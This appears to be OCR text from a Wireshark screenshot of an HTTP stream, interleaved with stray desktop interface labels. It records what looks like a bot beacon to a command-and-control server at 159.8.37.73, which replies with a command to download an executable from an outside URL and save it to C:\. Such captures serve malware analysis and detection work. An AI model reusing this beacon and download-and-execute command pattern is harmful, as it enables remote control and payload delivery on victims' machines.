 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Wireshark · Follow HTTP Stream (tcp.stream eq 0) · wireshark_C78A86AB-50CE-40B2-...
Expression... + http.request.method eq GET »
calc
0 + %
1 x =
mod: 111
Organize
Favorites
Deskto
Downl
Recent
Libraries
Docun
Music
Picture
Videos
Comput
POST /webadmin/?act=online&s4=0&s5=0&nickname=TVJHLVdpbjdFLTAyWzE2MzY5NDld
HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.2; en-US; rv:1.5a) Gecko/
20030728 Mozilla Firebird/0.6.1
Host: 159.8.37.73
Content-Length: 10
Connection: Keep-Alive
Cache-Control: no-cache
msg_out=
HTTP/1.0 200 OK
Server: BaseHTTP/0.3 Python/2.7.6
Date: Fri, 01 Sep 2017 08:32:41 GMT
Content-type: text/html
100 !get http://www.ma.utexas.edu/users/voloch/Exe/calc.EXE c:\calc.exe
ngth Info
66 63302 → 80 [SYN] Seq=0 Win=8192 Len=0
66 80 → 63302 [SYN, ACK] Seq=0 Ack=1 Win=
54 63302 → 80 [ACK] Seq=1 Ack=1 Win=65536
396 POST /webadmin/?act=online&s4=0&s5=0&n
60 80 → 63302 [ACK] Seq=1 Ack=343 Win=303
71 80 → 63302 [PSH, ACK] Seq=1 Ack=343 Wi
54 63302 → 80 [ACK] Seq=343 Ack=18 Win=65
225 HTTP/1.0 200 OK (text/html)
54 63302 → 80 [ACK] Seq=343 Ack=190 Win=6
54 63302 → 80 [FIN, ACK] Seq=343 Ack=190
n interface 0
c8:11 (58:49:3b:88:c8:11)
k: 1, Len: 342